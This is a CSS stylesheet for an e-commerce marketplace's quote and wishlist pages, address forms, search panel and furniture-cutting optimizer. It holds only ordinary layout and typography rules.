.marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
    gap: 8px 60px;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field label {
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field .iti--allow-dropdown .iti__flag-container {
    max-height: 32px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .form-field-required-detail,
.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.telephone span::after {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    color: var(--eco-hint) !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.telephone span::after {
    content: '*';
    margin: 0px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field .label::after {
    display: none;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .geolocation-map {
    margin: 0;
    height: 300px !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .geolocation-btn {
    width: fit-content;
    align-self: self-end;
}

.marketplace-quote-view .continue-btn {
    min-width: 316px;
}

.marketplace-quote-view button.save .popovers.tooltip-fields-error-address {
    display: none !important;
}

.marketplace-quote-view .container-adress-budget .fieldset {
    grid-column: 1;
    grid-row: 1 / span 2;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.address-detail {
    grid-column: 2;
    grid-row: 1;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-city {
    grid-column: 2;
    grid-row: 2;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-map {
    grid-column: 3;
    grid-row: 1 / span 2;
}

.marketplace-quote-view .edit-shipping-container .geolocation-map {
    margin: 0 !important;
}

.marketplace-quote-view .edit-shipping-container .geolocation-map iframe {
    width: 100%;
    height: 100%;
}

.marketplace-quote-view .container-adress-budget .edit-shipping-billing-container .edit-shipping-container {
    background: var(--white);
    border-top-right-radius: 14px;
    border-bottom-right-radius: 14px;
}

.marketplace-quote-view .multiplewishlist-header-container:not(:has(.share-wishlist-modal-container.hidden)) .share-button:focus,
.marketplace-quote-view .kebab-component:has(.dropdown.active) {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: 1px solid #919191;
}

.marketplace-quote-view .edit-process-checkout.actions-buttons {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
    order: 2;
}

.marketplace-quote-view .address-container-wishlist .send-product-father,
.marketplace-quote-view .address-container-wishlist .form-address-container,
.marketplace-quote-view .payment-billing-address-list .address-item .edit-billing-data-container,
.marketplace-quote-view .multiplewishlist-header-container .form-address-edit-container {
    gap: 16px 0;
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.invisible {
    display: none;
}

.valid-select {
    border-color: #15814b !important;
    color: #15814b !important;
    -webkit-text-fill-color: #15814b !important;
    font-weight: 600 !important;
}

.invalid-select {
    border-color: var(--eco-hint) !important;
    color: var(--eco-hint) !important;
    -webkit-text-fill-color: var(--eco-hint) !important;
    font-weight: 400 !important;
}

.marketplace-quote-view .payment-billing-address-list .address-item .edit-billing-data-container:has(.new-billing-address-warning.hidden) {
    gap: 0px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address form {
    display: none;
}

.address-loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(51, 51, 51, 0.55);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.address-loader-label {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    color: #ffffff;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

.address-loader-overlay.hidden {
    display: none;
}

.aa-Panel .descripcion-qty-search .manufacturer-container {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}

.aa-Panel .algolia-serch-product .description-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    justify-content: space-between;
}

.aa-Panel .algolia-serch-product {
    display: flex;
    flex-direction: row;
    gap: 8px
}

.aa-Panel .algolia-serch-product .description-container .algoliasearch-autocomplete-hit {
    display: none;
}

.aa-Panel .algolia-serch-product .description-container .product-description .algoliasearch-autocomplete-hit {
    display: block;
}

.aa-Panel .algolia-serch-product .description-container .product-description {
    margin: 0;
}

.aa-Panel .algolia-serch-product .configurable-info-container {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.aa-Panel .algolia-searsh-product-structure .configurable-info-container .btn-structure {
    margin-top: auto;
}

.checkbox-container:not(.multiplewishlist-vendor-left-border) .extra-fields,
.checkbox-container:not(.multiplewishlist-vendor-left-border) .shipping-delivery-date {
    display: none !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.indications label {
    max-height: revert;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail {
    gap: 8px 0;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail label {
    display: flex;
    position: relative;
    width: fit-content;
    height: fit-content;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .control:has(.address-detail) {
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .nested {
    order: 3;
    margin-top: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail .validation-advice {
    margin-bottom: 8px;
}

.marketplace-quote-view .line-addressbilling {
    width: auto;
}

.multiplewishlist-header-container .container-adress-budget .send-product-father .container-adress-budget {
    padding: 0px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.city,
.customer-address-form .column.main .new-address-form-fieldset .field.region,
.customer-address-form .column.main .new-address-form-fieldset .field.zip {
    display: none !important;
}

.customer-address-form .column.main .control:has(.address-detail) {
    display: flex;
    flex-direction: column;
}

.customer-address-form .column.main .nested {
    order: 3;
    margin-top: 24px;
}

.customer-address-form .column.main .field.address-detail .validation-advice {
    margin-bottom: 8px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.street label {
    min-height: 24px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.additional label {
    width: fit-content;
    display: flex;
    position: relative;
}

.customer-address-form .column.main .page-title,
.customer-address-form .column.main .page-title-wrapper {
    display: none;
}

.customer-address-form .column.main .new-address-title-container {
    display: flex;
    gap: 0 8px;
}

.customer-address-form .column.main .new-address-title {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    text-transform: uppercase;
}

/*OPTIMIZER*/

.container-cantos {
    display: flex;
    gap: 10px;
    justify-content: space-between;
}

.box-edge {
    width: 50px;
    height: 50px;
    border: 1px dashed grey;
    font-weight: bold;
}


.optimization-container {
    display: flex;
    gap: 16px;
}

.optimizer-card {
    display: grid;
    grid-template-columns: max-content;
    gap: 8px 0;
    border: 1px solid #E1E1E1;
    border-radius: 4px;
    width: 50%;
}

.optimizer-card-img {
    grid-row: 1 / 4;
    grid-column: 1;
}

.optimizer-card-img svg {
    width: 96px;
    height: 96px;
    min-width: 96px;
    margin: 8px;
}

.optimizer-info {
    height: 100%;
    display: grid;
    flex-direction: column;
    grid-row: 1 / 4;
    gap: 4px 0px;
}

.optimizer-card-header {
    display: flex;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--white);
    background-color: #767676;
    padding: 8px;
    align-items: center;
    text-transform: uppercase;
    max-height: 32px;
}

.optimizer-card-txt {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    padding-right: 8px;
    max-height: 32px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}

.optimizer-card-btn {
    width: fit-content;
    min-width: 152px;
    max-height: 32px;
    color: var(--white) !important;
    justify-self: self-end;
    align-self: self-end;
    margin: 0 8px 8px 0;
}

.marketplace-optimizer-view .column.main {
    padding: 16px !important;
}

.optimizer-tab {
    display: flex;
    flex-direction: column;
    gap: 16px 0;
    background: var(--white);
    padding: 24px;
    border-radius: 16px;
    border-width: 4px 4px 4px 12px;
    border-style: solid;
    border-color: #DDDDDD;
}

.optimizer-tab .optimizer-header {
    width: 100%;
    display: grid;
    grid-template-columns: min-content 1fr max-content;
    gap: 0 16px;
}

.optimizer-tab .optimizer-header-info {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: center;
    gap: 8px 0;
    margin-right: 8px
}

.optimizer-tab .optimizer-logo {
    grid-column: 1;
}

.optimizer-tab .optimizer-title {
    grid-column: 2;
    height: max-content;
    margin: 0;
}

.optimizer-tab .optimizer-name-input-container {
    grid-column: 2;
    height: max-content;
    margin: 0;
}

.optimizer-tab .vendor-logo-container {
    grid-column: 3;
    max-height: 78px;
    max-width: 200px;
    width: fit-content;
    align-content: end;
}

.optimizer-tab .vendor-logo-container img {
    max-height: 96px;
}

.marketplace-optimizer-view .page-title-wrapper {
    display: none;
}

.marketplace-optimizer-view .optimize-btn,
.marketplace-optimizer-result .optimize-btn {
    width: fit-content;
    min-width: 304px;
    max-height: 40px;
    height: 40px;
    justify-self: center;
    align-self: center;
}

.marketplace-optimizer-view .optimizer-table-data,
.marketplace-optimizer-result table.optimizer-products-table {
    border: 1px solid #E1E1E1;
    border-radius: 8px;
    padding-top: 16px;
    background-color: #F9F9F9;
}

.marketplace-optimizer-view .optimizer-table-data .product-image-optimizer,
.marketplace-optimizer-view .optimizer-table-data .optimizer-image-container,
.marketplace-optimizer-result .product-image,
.marketplace-optimizer-result .product-image-optimizer {
    height: 72px;
    width: 72px;
    max-height: 72px;
    max-width: 72px;
}

.marketplace-optimizer-view .optimizer-table-data .products-optimizer-data {
    gap: 0 8px;
    width: 100%;
    display: grid;
    grid-template-columns: min-content min-content 50% 10% min-content 1fr min-content !important;
    grid-template-rows: 1fr 0.5fr;
}

.marketplace-optimizer-result .products-table {
    gap: 0 4px;
    width: 100%;
    display: grid;
    align-items: center;
    grid-template-columns: min-content min-content 40% 13% min-content 14% 15% 4% !important;
    grid-template-rows: 1fr 0.5fr;
}

.marketplace-optimizer-view .optimizer-image-container, .marketplace-optimizer-result .optimizer-image-container {
    border: 1px solid #E1E1E1;
}

.marketplace-optimizer-view .optimizer-icon {
    align-self: center;
}

.marketplace-optimizer-view .products-optimizer {
    padding: 0;
    display: grid;
    grid-template-columns: 100%;
}

.marketplace-optimizer-view .product-info-optimizer {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    margin-left: 8px;
}

.marketplace-optimizer-view .product-vendor-name-optimizer {
    margin-left: 8px;
    align-content: end;
    grid-column: 3;
    grid-row: 2;
}
.vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
    max-width: calc(100%);
}

.marketplace-optimizer-view .product-info-optimizer .product-name {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
}

.marketplace-optimizer-view .vendor-tab-product-price-optimizer .price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-align: right;
    color: var(--text-normal);
    height: 100%;
    align-content: center;
}

.marketplace-optimizer-view .optimizer-furniture-input-container,
.marketplace-optimizer-result .optimizer-furniture-input-container {
    display: flex;
    padding: 28px 8px;
    gap: 0 24px;
}

.marketplace-optimizer-view .optimizer-furniture-input,
.marketplace-optimizer-result .optimizer-furniture-input {
    display: flex;
    flex-direction: row;
    padding: 4px 4px 4px 8px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    max-height: 34px;
    width: 62.5%;
    background: var(--white);
}

.marketplace-optimizer-view .input-add-furniture-optimization,
.marketplace-optimizer-result .input-add-furniture-optimization {
    background: none;
    border: none;
    padding: 0;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    height: auto;
}

.marketplace-optimizer-view .vendor-tab-product-data {
    padding: 8px !important;
}

.marketplace-optimizer-view .optimizer-furniture-input-container button,
.marketplace-optimizer-result .optimizer-furniture-input-container button {
    max-width: 24px;
    max-height: 24px;
    padding: 6px;
    border-radius: 4px;
}

.marketplace-optimizer-view .optimizer-cuts,
.marketplace-optimizer-result .optimizer-cuts {
    border: 1px solid #E1E1E1;
    border-radius: 8px;
    padding-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.marketplace-optimizer-view .optimizer-cuts-header,
.marketplace-optimizer-result .optimizer-cuts-header  {
    background: #DDDDDD33;
    border: 1px solid #E1E1E1;
}

.marketplace-optimizer-view .optimizer-cuts-header .import-table,
.marketplace-optimizer-result .optimizer-cuts-header .import-table {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
}

.marketplace-optimizer-view .optimizer-cuts-header th,
.marketplace-optimizer-result .optimizer-cuts-header th {
    border: none;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    padding: 8px;
}

.marketplace-optimizer-view .optimizer-cuts-header th.switch,
.marketplace-optimizer-result .optimizer-cuts-header th.switch {
    width: 24px;
    padding: 0;
}

.marketplace-optimizer-view .optimizer-cuts-header th.pieces,
.marketplace-optimizer-result .optimizer-cuts-header th.pieces {
    padding-left: 64px;
}

.marketplace-optimizer-view .optimizer-cuts-header th svg,
.marketplace-optimizer-result .optimizer-cuts-header th svg {
    margin-left: 8px;
}

.marketplace-optimizer-view .tr-optimizer,
.marketplace-optimizer-view .tr-optimizer td,
.marketplace-optimizer-view .optimizer-cuts-container,
.marketplace-optimizer-result .tr-optimizer,
.marketplace-optimizer-result .tr-optimizer td,
.marketplace-optimizer-result .optimizer-cuts-container  {
    border: none;
}

.marketplace-optimizer-view .tr-optimizer td input,
.marketplace-optimizer-result .tr-optimizer td input {
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    padding: 8px;
    max-height: 32px;
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #767676;
    max-width: 96px;
}
.marketplace-optimizer-view .tr-optimizer .piece-name input,
.marketplace-optimizer-result .tr-optimizer .piece-name input {
    font-weight: 600;
}
.marketplace-optimizer-view .tr-optimizer .piece-name input::placeholder,
.marketplace-optimizer-result .tr-optimizer .piece-name input::placeholder {
    font-weight: 400;
}
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:hover,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:focus,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:active,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:hover,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:focus,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:active {
    -webkit-text-fill-color: #767676;
}

.marketplace-optimizer-view .tr-optimizer td input[name="name"],
.marketplace-optimizer-result .tr-optimizer td input[name="name"]  {
    text-transform: uppercase;
    max-width: revert;
    min-width: 304px;
}

.marketplace-optimizer-view .tr-optimizer td input[name="name"]::placeholder,
.marketplace-optimizer-result .tr-optimizer td input[name="name"]::placeholder {
    text-transform: initial;
}
.marketplace-optimizer-view .tr-optimizer td input[name="qty"],
.marketplace-optimizer-result .tr-optimizer td input[name="qty"] {
    text-align: center;
}

.marketplace-optimizer-view .box-edge-container,
.marketplace-optimizer-view .box-edge-container .box-edge,
.marketplace-optimizer-result .box-edge-container,
.marketplace-optimizer-result .box-edge-container .box-edge {
    width: 40px;
    max-width: 40px;
    max-height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.tr-optimizer .piece-rotate {
    align-content: center;
}
.piece-switch.reverse-order svg {
    position: relative;
    top: 4px
}

.marketplace-optimizer-view .tr-optimizer .switch-rotate,
.marketplace-optimizer-result .tr-optimizer .switch-rotate {
    position: relative;
    display: inline-block;
    background: #AEAEAE;
    border-radius: 16px;
    width: 32px;
    height: 16px;
    margin: 0px;
  }

  .marketplace-optimizer-view .tr-optimizer .switch-rotate input,
  .marketplace-optimizer-result .tr-optimizer .switch-rotate input {
    opacity: 0;
    width: 0;
    height: 0;
  }

  .marketplace-optimizer-view .tr-optimizer .slider,
  .marketplace-optimizer-result .tr-optimizer .slider {
    cursor: pointer;
    background-color: var(--eco-primary);
    -webkit-transition: .4s;
    transition: .4s;
  }

  .marketplace-optimizer-view .tr-optimizer .slider:before,
  .marketplace-optimizer-result .tr-optimizer .slider:before {
    position: absolute;
    content: "";
    height: 14px;
    width: 14px;
    left: 1px;
    bottom: 1px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
  }

  .marketplace-optimizer-view .tr-optimizer input:checked + .slider,
  .marketplace-optimizer-result .tr-optimizer input:checked + .slider {
    background-color: #2196F3;
  }

  .marketplace-optimizer-view .tr-optimizer input:focus + .slider,
  .marketplace-optimizer-result .tr-optimizer input:focus + .slider {
    box-shadow: 0 0 1px #2196F3;
  }

  .marketplace-optimizer-view .tr-optimizer input:checked + .slider:before,
  .marketplace-optimizer-result .tr-optimizer input:checked + .slider:before {
    -webkit-transform: translateX(16px);
    -ms-transform: translateX(16px);
    transform: translateX(16px);
  }

  .marketplace-optimizer-view .tr-optimizer .slider.round,
  .marketplace-optimizer-result .tr-optimizer .slider.round {
    border-radius: 34px;
  }

  .marketplace-optimizer-view .tr-optimizer .slider.round:before,
  .marketplace-optimizer-result .tr-optimizer .slider.round:before {
    border-radius: 50%;
}

.marketplace-optimizer-view .tr-optimizer .switch-rotate:has(input:checked),
.marketplace-optimizer-result .tr-optimizer .switch-rotate:has(input:checked) {
    background: var(--eco-primary);
}

.marketplace-optimizer-view .tr-optimizer td:has(.switch-rotate),
.marketplace-optimizer-result .tr-optimizer td:has(.switch-rotate) {
    width: 80px;
}

.marketplace-optimizer-view .popovers.tooltip-rotate,
.marketplace-optimizer-result .popovers.tooltip-rotate {
    padding: 16px;
    left: 48px;
    width: 380px;
    top: 0%;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    background: #F0F0F0;
    box-shadow: 3px 3px 16px 0px #0000004D;
}

.marketplace-optimizer-view .popovers.tooltip-pieces,
.marketplace-optimizer-result .popovers.tooltip-pieces  {
    padding: 16px;
    left: 60px;
    width: 340px;
    top: 0;
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    background: #F0F0F0;
    box-shadow: 3px 3px 16px 0px #0000004D;
}

.marketplace-optimizer-view .popovers.tooltip-rotate::after,
.marketplace-optimizer-view .popovers.tooltip-rotate::before,
.marketplace-optimizer-view .popovers.tooltip-pieces::after,
.marketplace-optimizer-view .popovers.tooltip-pieces::before
.marketplace-optimizer-result .popovers.tooltip-rotate::after,
.marketplace-optimizer-result .popovers.tooltip-rotate::before,
.marketplace-optimizer-result .popovers.tooltip-pieces::after,
.marketplace-optimizer-result .popovers.tooltip-pieces::before  {
    border-color: #F0F0F0 transparent transparent transparent;
}

.marketplace-optimizer-view .tr-optimizer .delete-row,
.marketplace-optimizer-result .tr-optimizer .delete-row  {
    width: 32px;
    height: 32px;
    padding: 8px;
    border: 1px solid #919191;
    border-radius: 8px;
}

.marketplace-optimizer-view .tr-optimizer .delete-row,
.marketplace-optimizer-result .tr-optimizer .delete-row  {
    font-size: 16px;
    line-height: 16px;
}

.optimizer-name-input-container input.input-add-name-optimization {
    background-position: 99% 50% !important;
}

.marketplace-optimizer-view .tr-optimizer .box-edge-section,
.marketplace-optimizer-result .tr-optimizer .box-edge-section {
    padding: 8px;
    display: flex;
    justify-content: flex-start;
}

.marketplace-optimizer-view .box-edge-section .delete-row,
.marketplace-optimizer-result .box-edge-section .delete-row {
    justify-self: flex-end;
}

.marketplace-optimizer-view .box-edge-section-container,
.marketplace-optimizer-result .box-edge-section-container {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    gap: 16px;
}

.marketplace-optimizer-view .tr-optimizer td.piece-name,
.marketplace-optimizer-result .tr-optimizer td.piece-name {
    display: flex;
    flex-direction: row;
    gap: 24px;
    padding: 0 8px 0 24px;
}

.marketplace-optimizer-view .tr-optimizer td.piece-name .row-counter,
.marketplace-optimizer-result .tr-optimizer td.piece-name .row-counter  {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 18px;
    text-align: left;
    color: #919191;
    height: 20px;
    align-content: center;
    position: relative;
    top: 8px;
}

.marketplace-optimizer-view .rotate-container,
.marketplace-optimizer-view .pieces-container,
.marketplace-optimizer-result .rotate-container,
.marketplace-optimizer-result .pieces-container {
    display: flex;
    position: relative;
}

.marketplace-optimizer-view .box-edge-container .popup-edge,
.marketplace-optimizer-result .box-edge-container .popup-edge {
    position: relative;
    right: 160px;
    z-index: 999;
}

.marketplace-optimizer-view .box-edge-container .container-edge-popup,
.marketplace-optimizer-result .box-edge-container .container-edge-popup {
    padding: 40px 16px 16px 16px;
    border: 1px solid #E1E1E1;
    background: #F0F0F0;
    border-radius: 8px;
    box-shadow: 3px 3px 16px 0px #0000004D;
    gap: 16px;
}

.marketplace-optimizer-view .box-edge-container .container-edge-popup .title,
.marketplace-optimizer-result .box-edge-container .container-edge-popup .title {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: center;
    color: var(--text-normal);
    margin-bottom: 16px;
}

.marketplace-optimizer-view .top-button.close-button,
.marketplace-optimizer-result .top-button.close-button {
    top: 16px;
    right: 16px;
    cursor: pointer;
}

.marketplace-optimizer-view .container-edge-popup .option-edge.wo-edge,
.marketplace-optimizer-result .container-edge-popup .option-edge.wo-edge {
    padding: 8px;
    border-bottom: none;
}

.marketplace-optimizer-view .container-edge-popup .square-edge,
.marketplace-optimizer-result .container-edge-popup .square-edge {
    width: 40px;
    height: 40px;
    background: #ffffff;
}

.marketplace-optimizer-view .container-edge-popup .description-edge,
.marketplace-optimizer-result .container-edge-popup .description-edge {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #4B4B4B;
}

.marketplace-optimizer-view .option-edge,
.marketplace-optimizer-result .option-edge {
    margin: 0;
    padding: 8px;
    min-width: 325px;
    border-bottom: 1px solid #E1E1E1;
    cursor: pointer;
}

.marketplace-optimizer-view .container-edge-popup,
.marketplace-optimizer-result .container-edge-popup {
    bottom: 36px;
}

.marketplace-optimizer-view .container-edge-popup::before,
.marketplace-optimizer-view .container-edge-popup::after,
.marketplace-optimizer-result .container-edge-popup::before,
.marketplace-optimizer-result .container-edge-popup::after {
    border-color: #F0F0F0 transparent transparent transparent !important;
    left: 48%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid #f0f0f0;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.marketplace-optimizer-view .delete-btn-wo-sellers,
.marketplace-optimizer-result .delete-btn-wo-sellers {
    width: 32px;
    height: 32px;
    padding: 8px;
    border: 1px solid #919191;
    border-radius: 8px;
    font-size: 16px;
    line-height: 16px;
    align-self: center;
}

.marketplace-optimizer-view .vendor-tab-product-delete,
.marketplace-optimizer-result .vendor-tab-product-delete {
    padding: 8px 20px 8px 8px !important;
}

.marketplace-optimizer-view .piece-rotate .title,
.marketplace-optimizer-result .piece-rotate .title {
    display: none;
}

.marketplace-optimizer-view svg.optimizer-icon,
.marketplace-optimizer-view div.optimizer-image-container,
.marketplace-optimizer-result svg.optimizer-icon,
.marketplace-optimizer-result div.optimizer-image-container {
    grid-row: 1/3;
}

.marketplace-optimizer-view div.product-info-optimizer,
.marketplace-optimizer-result div.product-info-optimizer {
    grid-row: 1;
    grid-column: 3/4;
}

.marketplace-optimizer-view div.vendor-tab-product-price-optimizer,
.marketplace-optimizer-result div.vendor-tab-product-price-optimizer {
    grid-row: 1/3;
}

.marketplace-optimizer-view .vendor-tab-product-name-container-optimizer,
.marketplace-optimizer-result .vendor-tab-product-name-container-optimizer {
    max-width: 75%;
}

.marketplace-optimizer-view .optimizer-tab .action-buttons-optimize,
.marketplace-optimizer-result .optimizer-tab .action-buttons-optimize {
    display: flex;
    gap: 16px;
    justify-content: center;
}

.marketplace-optimizer-view .box-edge-section .container-edge-popup,
.marketplace-optimizer-result .box-edge-section .container-edge-popup {
    min-width: 370px;
}

.marketplace-optimizer-view div.vendor-tab-product-delete,
.marketplace-optimizer-result div.vendor-tab-product-delete {
    grid-column: 7;
    grid-row: 1 / 3;
}

.marketplace-quote-view .optimizer-card-img {
    display: flex;
    gap: 16px;
    background: #F9F9F9;
}

.marketplace-quote-view .optimizer-card-img span {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    max-height: 72px;
    align-content: center;
    white-space: nowrap;
}

.marketplace-quote-view .optimizer-header-buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
}

.marketplace-quote-view .optimizer-header-buttons .edit-btn,
.marketplace-quote-view .optimizer-header-buttons .delete-btn {
    padding: 4px;
    min-width: 32px;
    max-width: 32px;
}

.marketplace-quote-view .optimizer-header-buttons .edit-btn {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.marketplace-quote-view .optimizer-header-buttons .delete-btn {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data .product-image,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .vendor-tab-product-data .product-image {
    max-width: 72px;
    max-height: 72px;
    width: 72px !important;
    height: 72px !important;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-subtotal,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .vendor-tab-product-subtotal {
    grid-column: 9;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .product-image,
.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table-optimizer .product-image {
    background: linear-gradient(0deg, #FFFFFF, #FFFFFF), linear-gradient(0deg, rgba(240, 240, 240, 0.5), rgba(240, 240, 240, 0.5));
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data {
    gap: 0 8px;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table td.vendor-tab-product-data .col.my-auto.pl-3,
.marketplace-optimizer-result .products-table td.vendor-tab-product-data .col.my-auto.pl-3,
.marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3 {
    height: 72px;
    margin: 0 !important;
    padding: 0 !important;
}

.marketplace-quote-view .table-vendor-tab .products-table-optimizer td.vendor-tab-product-data .col.my-auto.pl-3 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.marketplace-quote-view .table-vendor-tab:has(.optimizer-card-img) .products-table .vendor-tab-product-data .row {
    gap: 16px;
}

.marketplace-optimizer-result .column.main {
    padding: 16px 0 !important;
}

.marketplace-optimizer-result .vendor-tab-product-data {
    grid-column: 2 / 4;
    grid-row: 1 / 3;
}

.marketplace-optimizer-result .vendor-tab-product-data .row.no-gutters {
    gap: 16px;
}

.marketplace-optimizer-result td:has(.product-price) {
    grid-column: 4;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal {
    grid-column: 9 !important;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal .product-price-subtotal {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
    padding: 0 !important;
}

.marketplace-optimizer-result .products-table .font-weight-bold .product-price .price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
    text-align: end;
    padding: 0 !important;
}

.marketplace-optimizer-result .vendor-tab-product-qty span {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: right;
    color: #767676;
    padding: 0 !important;
}

.marketplace-optimizer-result .products-table .font-weight-bold,
.marketplace-optimizer-result .vendor-tab-product-subtotal,
.marketplace-optimizer-result .vendor-tab-product-stock,
.marketplace-optimizer-result .vendor-tab-product-qty,
.marketplace-optimizer-result .vendor-tab-product-delete {
    grid-row: 1 / 3;
    align-content: center;
}

.marketplace-optimizer-result .vendor-tab-product-qty {
    grid-column: 5;
    align-items: center;
}

.marketplace-optimizer-result .vendor-tab-product-qty span {
    width: 64px;
    text-align: center;
}

.marketplace-optimizer-result .fa.fa-trash-o {
    color: #4b4b4b;
}

.marketplace-optimizer-result .vendor-tab-product-stock {
    grid-column: 6;
}

.marketplace-optimizer-result .vendor-tab-product-subtotal {
    grid-column: 7 !important;
}

.marketplace-optimizer-result .vendor-tab-product-delete {
    grid-column: 8;
}

.marketplace-optimizer-result .product-subtotal-price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal);
}

.marketplace-optimizer-result .box-edge-section-container {
    display: flex;
    gap: 16px;
}

